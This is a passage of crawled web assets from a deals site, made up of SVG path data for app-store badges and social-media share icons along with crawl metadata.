<path d="M64.5295 9.75051C64.0156 10.2372 63.3798 10.4766 62.6133 10.4766C61.8468 10.4766 61.211 10.2372 60.6971 9.75051C60.1832 9.26381 59.9307 8.67339 59.9307 7.97925C59.9307 7.28511 60.1832 6.68671 60.6971 6.20799C61.211 5.72129 61.8468 5.48193 62.6133 5.48193C63.3711 5.48193 64.0069 5.72129 64.5295 6.20799C65.0434 6.69469 65.3047 7.28511 65.3047 7.97925C65.296 8.68137 65.0434 9.27179 64.5295 9.75051ZM61.1936 9.35157C61.5768 9.71061 62.0559 9.88614 62.6133 9.88614C63.1708 9.88614 63.6498 9.71061 64.033 9.35157C64.4163 8.99254 64.6166 8.53775 64.6166 7.97925C64.6166 7.42074 64.425 6.96596 64.033 6.60692C63.6498 6.24788 63.1708 6.07235 62.6133 6.07235C62.0559 6.07235 61.5768 6.24788 61.1936 6.60692C60.8104 6.96596 60.61 7.42074 60.61 7.97925C60.61 8.53775 60.8104 8.99254 61.1936 9.35157Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M66.2461 10.3746V5.58655H67.0648L69.6081 9.31327H69.6343L69.6081 8.38758V5.58655H70.2788V10.3746H69.582L66.9255 6.47234H66.8993L66.9255 7.39804V10.3746H66.2461Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M59.7661 17.3537C57.7192 17.3537 56.0469 18.7819 56.0469 20.7448C56.0469 22.6997 57.7192 24.1359 59.7661 24.1359C61.8129 24.1359 63.4852 22.6997 63.4852 20.7448C63.4852 18.7819 61.8129 17.3537 59.7661 17.3537ZM59.7661 22.8034C58.6425 22.8034 57.6757 21.9576 57.6757 20.7448C57.6757 19.524 58.6425 18.6862 59.7661 18.6862C60.8896 18.6862 61.8564 19.524 61.8564 20.7448C61.8564 21.9576 60.8809 22.8034 59.7661 22.8034ZM51.6484 17.3537C49.6015 17.3537 47.9292 18.7819 47.9292 20.7448C47.9292 22.6997 49.6015 24.1359 51.6484 24.1359C53.6952 24.1359 55.3675 22.6997 55.3675 20.7448C55.3675 18.7819 53.6952 17.3537 51.6484 17.3537ZM51.6484 22.8034C50.5248 22.8034 49.558 21.9576 49.558 20.7448C49.558 19.524 50.5248 18.6862 51.6484 18.6862C52.772 18.6862 53.7388 19.524 53.7388 20.7448C53.7388 21.9576 52.772 22.8034 51.6484 22.8034ZM41.9978 18.3989V19.8352H45.7605C45.6472 20.6411 45.3511 21.2395 44.9069 21.6464C44.3582 22.1491 43.5046 22.6997 42.0065 22.6997C39.6896 22.6997 37.878 20.9921 37.878 18.8697C37.878 16.7473 39.6896 15.0398 42.0065 15.0398C43.252 15.0398 44.1665 15.4866 44.8372 16.0691L45.9434 15.0557C45.0027 14.2339 43.7572 13.6035 41.9978 13.6035C38.8274 13.6035 36.1621 15.9653 36.1621 18.8777C36.1621 21.7821 38.8274 24.1519 41.9978 24.1519C43.7136 24.1519 45.0027 23.6412 46.0131 22.6757C47.0495 21.7262 47.3718 20.3857 47.3718 19.3086C47.3718 18.9734 47.3457 18.6623 47.2847 18.4069H41.9978V18.3989ZM81.4625 19.516C81.1577 18.758 80.217 17.3537 78.2921 17.3537C76.3846 17.3537 74.7994 18.7261 74.7994 20.7448C74.7994 22.6438 76.3672 24.1359 78.475 24.1359C80.1734 24.1359 81.1577 23.1864 81.5583 22.6358L80.2954 21.8619C79.8773 22.4284 79.3025 22.8034 78.475 22.8034C77.6476 22.8034 77.0553 22.4523 76.6808 21.7741L81.6367 19.899L81.4625 19.516ZM76.4108 20.649C76.3672 19.3405 77.5169 18.6702 78.3444 18.6702C78.9889 18.6702 79.5376 18.9655 79.7205 19.3884L76.4108 20.649ZM72.3868 23.9364H74.0155V13.9626H72.3868V23.9364ZM69.7215 18.1117H69.6605C69.2947 17.7127 68.5979 17.3537 67.7095 17.3537C65.8543 17.3537 64.1559 18.8458 64.1559 20.7608C64.1559 22.6598 65.8543 24.1439 67.7095 24.1439C68.5892 24.1439 69.2947 23.7848 69.6605 23.3699H69.7128V23.8566C69.7128 25.1572 68.955 25.8514 67.7356 25.8514C66.7427 25.8514 66.1243 25.1971 65.8717 24.6466L64.452 25.1891C64.8614 26.0908 65.9414 27.1919 67.7356 27.1919C69.6431 27.1919 71.2545 26.1626 71.2545 23.6572V17.5611H69.7128L69.7215 18.1117ZM67.8489 22.8034C66.7253 22.8034 65.7846 21.9417 65.7846 20.7608C65.7846 19.5639 66.7253 18.6942 67.8489 18.6942C68.955 18.6942 69.826 19.5719 69.826 20.7608C69.8347 21.9417 68.9637 22.8034 67.8489 22.8034ZM89.0924 13.9626H85.1991V23.9364H86.8278V20.1543H89.1011C90.9041 20.1543 92.6722 18.9575 92.6722 17.0585C92.6722 15.1594 90.8867 13.9626 89.0924 13.9626ZM89.1273 18.766H86.8191V15.343H89.1273C90.3467 15.343 91.0347 16.2685 91.0347 17.0505C91.0347 17.8324 90.3467 18.766 89.1273 18.766ZM99.1785 17.3377C98.0027 17.3377 96.7833 17.8165 96.2781 18.8617L97.724 19.4123C98.0288 18.8617 98.6037 18.6782 99.2047 18.6782C100.041 18.6782 100.903 19.141 100.912 19.9628V20.0666C100.616 19.915 99.9886 19.6836 99.2134 19.6836C97.6543 19.6836 96.0778 20.4655 96.0778 21.9257C96.0778 23.2582 97.3495 24.1199 98.7779 24.1199C99.8666 24.1199 100.476 23.6731 100.851 23.1465H100.903V23.9205H102.471V20.0985C102.48 18.3271 101.034 17.3377 99.1785 17.3377ZM98.9782 22.8034C98.4469 22.8034 97.7066 22.556 97.7066 21.9576C97.7066 21.1916 98.6298 20.8964 99.4311 20.8964C100.145 20.8964 100.485 21.04 100.912 21.2315C100.79 22.1491 99.9189 22.8034 98.9782 22.8034ZM108.193 17.5532L106.329 21.8778H106.277L104.344 17.5532H102.593L105.493 23.6013L103.838 26.9605H105.537L110.005 17.5532H108.193ZM93.5606 23.9364H95.1894V13.9626H93.5606V23.9364Z" fill="white"/>
<path d="M9.50906 6.01728C9.25647 6.26463 9.1084 6.64761 9.1084 7.13432V24.7836C9.1084 25.2783 9.25647 25.6613 9.50906 25.9007L9.57003 25.9565L20.3617 16.0787V15.959V15.8393L9.57003 5.96143L9.50906 6.01728Z" fill="url(#paint0_linear)"/>
<path d="M23.9586 19.3735L20.3613 16.0779V15.9583V15.8386L23.9586 12.543L24.0369 12.5829L28.2961 14.8012C29.5155 15.4316 29.5155 16.4689 28.2961 17.1073L24.0369 19.3257L23.9586 19.3735Z" fill="url(#paint1_linear)"/>
<path d="M24.037 19.3249L20.3614 15.9575L9.50879 25.9C9.90945 26.291 10.5714 26.3389 11.3205 25.9479L24.037 19.3249Z" fill="url(#paint2_linear)"/>
<path d="M24.0367 12.5905L11.3116 5.96813C10.5626 5.57717 9.90065 5.62505 9.5 6.01601L20.3612 15.9575L24.0367 12.5905Z" fill="url(#paint3_linear)"/>
<path opacity="0.2" d="M23.9587 19.2529L11.3118 25.8372C10.6063 26.2043 9.97042 26.1804 9.56976 25.8452L9.50879 25.901L9.56976 25.9569C9.97913 26.2921 10.6063 26.316 11.3118 25.9489L24.0371 19.3248L23.9587 19.2529Z" fill="black"/>
<path opacity="0.12" d="M9.50899 25.7874C9.25644 25.5399 9.1084 25.1566 9.1084 24.6694V24.7892C9.1084 25.2843 9.25644 25.6677 9.50899 25.9072L9.56995 25.8513L9.50899 25.7874Z" fill="black"/>
<path opacity="0.12" d="M28.2964 16.9948L23.9502 19.2529L24.0286 19.3247L28.2877 17.1065C28.8974 16.7873 29.2023 16.3724 29.2023 15.9575C29.1587 16.3325 28.8539 16.7076 28.2964 16.9948Z" fill="black"/>
<path opacity="0.25" d="M11.3119 6.0806L28.2964 14.9211C28.8451 15.2083 29.1587 15.5753 29.2109 15.9583C29.2109 15.5434 28.9061 15.1205 28.2964 14.8094L11.3119 5.9689C10.0925 5.33857 9.09961 5.86517 9.09961 7.14178V7.26146C9.09961 5.97688 10.1013 5.45028 11.3119 6.0806Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear" x1="19.4058" y1="6.9528" x2="6.06656" y2="21.5142" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.00657445" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="29.8852" y1="15.9583" x2="8.80968" y2="15.9583" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="22.0385" y1="17.7885" x2="3.94794" y2="37.5351" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="6.76876" y1="0.143092" x2="14.8462" y2="8.96058" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-facebook.svg
body_size: 464
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#3D537E"/>
<path d="M20.927 3.86777V7.82081H18.7288C17.9708 7.82081 17.6297 8.62164 17.6297 9.3032V11.7739H20.927V15.7269H17.6297V23.633H13.2333V15.7269H9.93604V11.7739H13.2333V7.82081C13.2333 5.63982 15.2041 3.86777 17.6297 3.86777H20.927Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-whatsapp.svg
body_size: 1624
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#39BB59"/>
<path d="M20.5731 15.619C20.8069 15.7269 20.9585 15.7894 21.0027 15.8689C21.0595 15.9598 21.0406 16.3801 20.8069 16.8628C20.6174 17.3342 19.6509 17.7886 19.2214 17.8056C18.7919 17.8227 18.7792 18.1067 16.4547 17.1922C14.1302 16.2778 12.7279 14.04 12.6142 13.898C12.5005 13.756 11.7172 12.7394 11.7551 11.7057C11.7994 10.6834 12.3994 10.1949 12.6458 9.99043C12.8669 9.77461 13.1195 9.74621 13.2838 9.7746H13.7259C13.8649 9.7746 14.0607 9.72349 14.2376 10.1551L14.8819 11.7284C14.9387 11.8363 14.9766 11.9613 14.8882 12.0976L14.6355 12.444L14.2692 12.7962C14.1555 12.8984 14.0291 13.0063 14.1555 13.2165C14.2692 13.4323 14.7366 14.1309 15.3872 14.7102C16.2399 15.4486 16.9853 15.6928 17.2064 15.8007C17.4275 15.92 17.5728 15.903 17.7117 15.7666L18.4697 14.9772C18.6466 14.767 18.7982 14.8181 19.0129 14.8863L20.5731 15.619ZM16.1326 5.57166C21.2932 5.57166 25.4748 9.33159 25.4748 13.9719C25.4748 18.6122 21.2932 22.3721 16.1326 22.3721C14.2944 22.3721 12.5826 21.895 11.1361 21.0715L6.79028 22.3721L8.23679 18.4645C7.32088 17.1638 6.79028 15.6247 6.79028 13.9719C6.79028 9.33159 10.9782 5.57166 16.1326 5.57166ZM16.1326 7.25284C12.0078 7.25284 8.66 10.2631 8.66 13.9719C8.66 15.4145 9.16533 16.7549 10.0244 17.8454L9.12743 20.2706L11.8246 19.4641C13.0374 20.2365 14.5218 20.6909 16.1326 20.6909C20.2573 20.6909 23.6051 17.6807 23.6051 13.9719C23.6114 10.2574 20.2636 7.25284 16.1326 7.25284Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-twitter.svg
body_size: 1252
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#1182B4"/>
<path d="M25.7528 8.82049C25.0516 9.11016 24.2936 9.29759 23.5104 9.38846C24.3126 8.95113 24.9316 8.26389 25.2222 7.43466C24.4642 7.8436 23.6241 8.13326 22.7397 8.29797C22.0197 7.59369 21.009 7.18475 19.8594 7.18475C17.718 7.18475 15.9683 8.75802 15.9683 10.7005C15.9683 10.9788 16.0062 11.2514 16.0694 11.5013C12.8226 11.3536 9.93595 9.95075 8.00938 7.82655C7.6746 8.3434 7.47879 8.95113 7.47879 9.58725C7.47879 10.8084 8.16098 11.8932 9.22217 12.5066C8.57788 12.5066 7.97148 12.3419 7.4472 12.0977C7.4472 12.0977 7.4472 12.0977 7.4472 12.1204C7.4472 13.8243 8.79896 15.2499 10.5866 15.5736C10.2581 15.6531 9.91069 15.6986 9.55696 15.6986C9.31061 15.6986 9.06426 15.6758 8.83054 15.6304C9.32324 17.0162 10.7571 18.0499 12.4752 18.0727C11.1424 19.0212 9.45589 19.5835 7.61775 19.5835C7.30824 19.5835 6.99872 19.5664 6.68921 19.5323C8.41996 20.532 10.4855 21.117 12.69 21.117C19.872 21.117 23.8262 15.7554 23.8262 11.1037C23.8262 10.9504 23.8262 10.8027 23.8199 10.6437C24.5652 10.1552 25.2222 9.53045 25.7528 8.82049Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/app.svg
body_size: 13633
content:
<svg width="107" height="33" viewBox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"/>
<path d="M7.49214 31.821C7.22584 31.821 6.95954 31.821 6.69324 31.8128C6.134 31.8047 5.58364 31.764 5.03329 31.6827C4.51844 31.6014 4.03022 31.455 3.55975 31.2355C3.09816 31.0241 2.68096 30.7395 2.31701 30.4061C1.95307 30.0727 1.64238 29.6905 1.41159 29.2676C1.18079 28.8448 1.01213 28.3894 0.932242 27.9178C0.843475 27.4136 0.790214 26.9013 0.781338 26.389C0.772461 26.2183 0.772461 25.6491 0.772461 25.6491V6.86497C0.772461 6.86497 0.781338 6.30389 0.781338 6.14126C0.799091 5.62896 0.843475 5.1248 0.932242 4.62064C1.02101 4.14901 1.18079 3.69363 1.42046 3.27079C1.65126 2.84794 1.95307 2.46576 2.32589 2.13236C2.68096 1.79896 3.10704 1.51435 3.55975 1.30293C4.02134 1.09151 4.51844 0.937009 5.02441 0.863824C5.57477 0.782507 6.134 0.733718 6.69324 0.733718L7.49214 0.725586H98.7182L99.526 0.733718C100.076 0.741849 100.627 0.782507 101.177 0.863824C101.692 0.94514 102.189 1.09151 102.659 1.31106C103.583 1.74204 104.328 2.43323 104.808 3.27892C105.038 3.70177 105.198 4.15714 105.287 4.62064C105.376 5.1248 105.429 5.6371 105.438 6.15752C105.438 6.38521 105.438 6.63729 105.438 6.88124C105.447 7.19024 105.447 7.47485 105.447 7.76758V24.7871C105.447 25.0798 105.447 25.3726 105.438 25.6653C105.438 25.9337 105.438 26.1695 105.438 26.4216C105.429 26.9257 105.376 27.4299 105.287 27.9259C105.207 28.3976 105.038 28.8529 104.808 29.2839C104.577 29.6986 104.266 30.0808 103.902 30.4142C103.538 30.7476 103.121 31.0322 102.659 31.2436C102.189 31.4632 101.692 31.6095 101.177 31.6909C100.627 31.7722 100.076 31.821 99.5171 31.821C99.2597 31.8291 98.9845 31.8291 98.7182 31.8291H97.7595L7.49214 31.821Z" fill="black"/>
<path d="M21.9877 16.5096C22.0055 15.1272 22.7955 13.8587 24.0826 13.1349C23.266 12.0697 21.9522 11.4191 20.5408 11.3785C19.0495 11.2321 17.6026 12.1917 16.8481 12.1917C16.0758 12.1917 14.9041 11.3866 13.6436 11.411C11.9837 11.4598 10.4835 12.3055 9.67572 13.631C7.96251 16.3551 9.24076 20.356 10.883 22.5597C11.7085 23.6412 12.6672 24.8447 13.9277 24.7959C15.1615 24.7471 15.6231 24.0803 17.1055 24.0803C18.5791 24.0803 19.0052 24.7959 20.2923 24.7715C21.6149 24.7553 22.4493 23.69 23.2394 22.6003C23.8341 21.836 24.2868 20.9821 24.5886 20.0876C23.0086 19.4777 21.9877 18.0709 21.9877 16.5096Z" fill="white"/>
<path d="M19.5645 9.93016C20.2835 9.14114 20.6386 8.11622 20.5498 7.09131C19.4491 7.19705 18.4283 7.67697 17.7004 8.44159C16.9814 9.18994 16.6174 10.1742 16.6884 11.1747C17.8069 11.1828 18.8632 10.7273 19.5645 9.93016Z" fill="white"/>
<path d="M37.5485 22.0724H33.3498L32.3378 24.8047H30.5625L34.5393 14.7051H36.3856L40.3624 24.8047H38.5516L37.5485 22.0724ZM33.7848 20.812H37.1135L35.4713 16.3802H35.427L33.7848 20.812Z" fill="white"/>
<path d="M48.9645 21.1184C48.9645 23.4032 47.6241 24.8749 45.6091 24.8749C44.5705 24.9237 43.5851 24.4277 43.0792 23.5902H43.0437V27.2329H41.3926V17.435H42.9904V18.6628H43.017C43.5408 17.8334 44.5261 17.3293 45.5735 17.3618C47.6241 17.3618 48.9645 18.8336 48.9645 21.1184ZM47.269 21.1184C47.269 19.6304 46.4257 18.6465 45.1475 18.6465C43.887 18.6465 43.0348 19.6467 43.0348 21.1184C43.0348 22.5982 43.887 23.5983 45.1475 23.5983C46.4257 23.5983 47.269 22.6226 47.269 21.1184Z" fill="white"/>
<path d="M57.8052 21.1184C57.8052 23.4032 56.4648 24.8749 54.4498 24.8749C53.4112 24.9237 52.4259 24.4277 51.9199 23.5902H51.8844V27.2329H50.2422V17.435H51.84V18.6628H51.8666C52.3904 17.8334 53.3757 17.3293 54.4231 17.3618C56.4648 17.3618 57.8052 18.8336 57.8052 21.1184ZM56.1097 21.1184C56.1097 19.6304 55.2664 18.6465 53.9882 18.6465C52.7277 18.6465 51.8755 19.6467 51.8755 21.1184C51.8755 22.5982 52.7277 23.5983 53.9882 23.5983C55.2753 23.5983 56.1097 22.6226 56.1097 21.1184Z" fill="white"/>
<path d="M63.6553 21.9894C63.7796 22.9895 64.8359 23.6481 66.2917 23.6481C67.6853 23.6481 68.6795 22.9895 68.6795 22.0869C68.6795 21.3064 68.0759 20.8348 66.6467 20.5095L65.2176 20.1924C63.1937 19.7452 62.2528 18.8752 62.2528 17.4685C62.2528 15.7285 63.9127 14.5332 66.265 14.5332C68.5907 14.5332 70.1885 15.7285 70.2418 17.4685H68.573C68.4753 16.4603 67.561 15.8504 66.2384 15.8504C64.9158 15.8504 64.0015 16.4684 64.0015 17.3628C64.0015 18.0783 64.5785 18.493 65.9987 18.8183L67.2148 19.0947C69.4784 19.5826 70.4193 20.4201 70.4193 21.8918C70.4193 23.7782 68.7771 24.9653 66.1674 24.9653C63.7263 24.9653 62.0753 23.8107 61.9688 21.9812L63.6553 21.9894Z" fill="white"/>
<path d="M73.987 15.6958V17.4359H75.5138V18.6313H73.987V22.6889C73.987 23.3232 74.2888 23.6159 74.9634 23.6159C75.141 23.6159 75.3274 23.5996 75.5049 23.5834V24.7706C75.2031 24.8194 74.8924 24.8438 74.5906 24.8438C72.9661 24.8438 72.327 24.2827 72.327 22.8597V18.6394H71.1553V17.4441H72.327V15.6958H73.987Z" fill="white"/>
<path d="M76.4023 21.1187C76.4023 18.8009 77.8936 17.3452 80.2104 17.3452C82.545 17.3452 84.0186 18.8009 84.0186 21.1187C84.0186 23.4445 82.545 24.8921 80.2104 24.8921C77.8759 24.8921 76.4023 23.4445 76.4023 21.1187ZM82.3409 21.1187C82.3409 19.5328 81.542 18.5895 80.2104 18.5895C78.8789 18.5895 78.08 19.5328 78.08 21.1187C78.08 22.7126 78.8701 23.6478 80.2104 23.6478C81.5508 23.6478 82.3409 22.7126 82.3409 21.1187Z" fill="white"/>
<path d="M85.3848 17.4351H86.9559V18.6875H86.9914C87.2133 17.8824 88.0211 17.3294 88.9265 17.3538C89.1129 17.3538 89.3082 17.3701 89.4946 17.4107V18.8257C89.255 18.7606 89.0064 18.7281 88.7579 18.7362C87.8436 18.7037 87.0624 19.3543 87.0269 20.2C87.0269 20.2813 87.0269 20.3545 87.0358 20.4358V24.8027H85.3848V17.4351Z" fill="white"/>
<path d="M97.0931 22.6394C96.8712 23.9731 95.4509 24.8921 93.6312 24.8921C91.2966 24.8921 89.8408 23.4608 89.8408 21.1512C89.8408 18.8416 91.2966 17.3452 93.5602 17.3452C95.7794 17.3452 97.1819 18.744 97.1819 20.9804V21.5009H91.5096V21.5903C91.412 22.6475 92.2553 23.5746 93.4093 23.6722C93.498 23.6804 93.5868 23.6804 93.6667 23.6804C94.4656 23.7454 95.2201 23.3307 95.5219 22.6475L97.0931 22.6394ZM91.5185 20.4355H95.5397C95.6018 19.4596 94.7852 18.622 93.72 18.5732C93.6667 18.5732 93.6223 18.5732 93.5691 18.5732C92.4417 18.5651 91.5274 19.3946 91.5185 20.4274V20.4355Z" fill="white"/>
<path d="M33.5805 7.10088C34.8676 7.01956 35.995 7.9059 36.0838 9.08497C36.0926 9.22321 36.0926 9.36957 36.0749 9.50781C36.0749 11.0609 35.1606 11.9473 33.5805 11.9473H31.6631V7.10088H33.5805ZM32.4886 11.2642H33.4917C34.406 11.313 35.1961 10.6706 35.2493 9.83307C35.2582 9.72736 35.2493 9.62165 35.2316 9.51594C35.3559 8.67839 34.7167 7.9059 33.8024 7.79206C33.6959 7.7758 33.5894 7.7758 33.4828 7.78393H32.4886V11.2642Z" fill="white"/>
<path d="M36.9977 10.1162C36.9 9.16481 37.6634 8.31915 38.702 8.22158C39.7405 8.13213 40.6637 8.83142 40.7702 9.78279C40.7791 9.89663 40.7791 10.0023 40.7702 10.1162C40.8678 11.0675 40.1133 11.9213 39.0659 12.0108C38.0273 12.1002 37.0953 11.4091 36.9977 10.4496C36.9888 10.3438 36.9888 10.23 36.9977 10.1162ZM39.9535 10.1162C39.9535 9.3193 39.563 8.85582 38.8795 8.85582C38.196 8.85582 37.8054 9.3193 37.8054 10.1162C37.8054 10.913 38.1871 11.3765 38.8795 11.3765C39.5719 11.3765 39.9535 10.913 39.9535 10.1162Z" fill="white"/>
<path d="M45.7771 11.9531H44.9605L44.135 9.25382H44.0729L43.2473 11.9531H42.4396L41.3389 8.29443H42.1378L42.8568 11.0913H42.9189L43.7444 8.29443H44.4989L45.3244 11.0913H45.3866L46.0967 8.29443H46.8867L45.7771 11.9531Z" fill="white"/>
<path d="M47.8008 8.28749H48.5642V8.87305H48.6263C48.8305 8.44201 49.3098 8.18176 49.8158 8.22242C50.5348 8.17363 51.1562 8.6616 51.2095 9.32036C51.2183 9.40982 51.2095 9.49928 51.2006 9.58061V11.9473H50.4106V9.75953C50.4106 9.17397 50.1354 8.88118 49.5495 8.88118C49.0435 8.85679 48.6174 9.21463 48.5908 9.6782C48.5908 9.71887 48.5908 9.76766 48.5908 9.80833V11.9473H47.8008V8.28749Z" fill="white"/>
<path d="M52.4521 6.86279H53.2421V11.9546H52.4521V6.86279Z" fill="white"/>
<path d="M54.3434 10.1162C54.2457 9.16481 55.0091 8.31915 56.0477 8.22158C57.0863 8.13213 58.0095 8.83142 58.116 9.78279C58.1249 9.89663 58.1249 10.0023 58.116 10.1162C58.2137 11.0675 57.4591 11.9213 56.4117 12.0108C55.3642 12.1002 54.441 11.4091 54.3434 10.4496C54.3256 10.3438 54.3256 10.23 54.3434 10.1162ZM57.2994 10.1162C57.2994 9.3193 56.9088 8.85582 56.2253 8.85582C55.5418 8.85582 55.1512 9.3193 55.1512 10.1162C55.1512 10.913 55.5329 11.3765 56.2253 11.3765C56.9088 11.3765 57.2994 10.913 57.2994 10.1162Z" fill="white"/>
<path d="M58.9414 10.9139C58.9414 10.2551 59.474 9.8728 60.4238 9.824L61.5067 9.76707V9.44985C61.5067 9.05944 61.2316 8.84797 60.6901 8.84797C60.2463 8.84797 59.9445 8.99437 59.8557 9.25465H59.0923C59.1722 8.62836 59.8202 8.22168 60.7256 8.22168C61.7287 8.22168 62.2968 8.67716 62.2968 9.44985V11.955H61.5334V11.4426H61.4712C61.2138 11.8167 60.7522 12.0363 60.2729 12.0201C59.6071 12.0851 59.0124 11.6378 58.9503 11.0359C58.9414 10.9871 58.9414 10.9546 58.9414 10.9139ZM61.5156 10.6048V10.2958L60.5392 10.3527C59.9888 10.3852 59.7403 10.556 59.7403 10.8814C59.7403 11.2148 60.051 11.4019 60.4771 11.4019C60.9919 11.4507 61.4535 11.101 61.5067 10.6292C61.5067 10.6211 61.5067 10.613 61.5156 10.6048Z" fill="white"/>
<path d="M63.335 10.1161C63.335 8.96117 63.983 8.22918 64.9949 8.22918C65.5009 8.20478 65.9802 8.45691 66.2199 8.87171H66.282V6.86279H67.072V11.9542H66.3086V11.3767H66.2465C65.9891 11.7834 65.5097 12.0355 64.9949 12.0193C63.9741 12.0111 63.335 11.2792 63.335 10.1161ZM64.1516 10.1161C64.1516 10.8969 64.5511 11.3605 65.2168 11.3605C65.8826 11.3605 66.2909 10.8888 66.2909 10.1161C66.2909 9.35157 65.8737 8.87171 65.2168 8.87171C64.5511 8.87984 64.1516 9.35157 64.1516 10.1161Z" fill="white"/>
<path d="M70.3297 10.1161C70.2321 9.16468 70.9955 8.31898 72.034 8.2214C73.0726 8.12382 73.9958 8.83128 74.1023 9.78269C74.1112 9.89653 74.1112 10.0022 74.1023 10.1161C74.2 11.0675 73.4455 11.9213 72.398 12.0108C71.3594 12.1002 70.4273 11.409 70.3297 10.4495C70.3208 10.3438 70.3208 10.2299 70.3297 10.1161ZM73.2857 10.1161C73.2857 9.31918 72.8951 8.85567 72.2116 8.85567C71.5281 8.85567 71.1375 9.31918 71.1375 10.1161C71.1375 10.913 71.5192 11.3765 72.2116 11.3765C72.8951 11.3765 73.2857 10.913 73.2857 10.1161Z" fill="white"/>
<path d="M75.1592 8.28749H75.9226V8.87305H75.9847C76.1889 8.44201 76.6682 8.18176 77.1742 8.22242C77.8932 8.17363 78.5146 8.6616 78.5679 9.32036C78.5767 9.40982 78.5679 9.49928 78.559 9.58061V11.9473H77.7689V9.75953C77.7689 9.17397 77.4938 8.88118 76.9079 8.88118C76.4019 8.85679 75.9758 9.21463 75.9492 9.6782C75.9492 9.71887 75.9492 9.76766 75.9492 9.80833V11.9473H75.1592V8.28749Z" fill="white"/>
<path d="M83.0149 7.37598V8.30319H83.8848V8.91319H83.0149V10.8001C83.0149 11.1824 83.1835 11.3532 83.583 11.3532C83.6806 11.3532 83.7871 11.3451 83.8848 11.337V11.9388C83.7427 11.9632 83.6007 11.9714 83.4587 11.9795C82.5799 11.9795 82.2337 11.6948 82.2337 10.9872V8.92133H81.6035V8.31132H82.2337V7.37598H83.0149Z" fill="white"/>
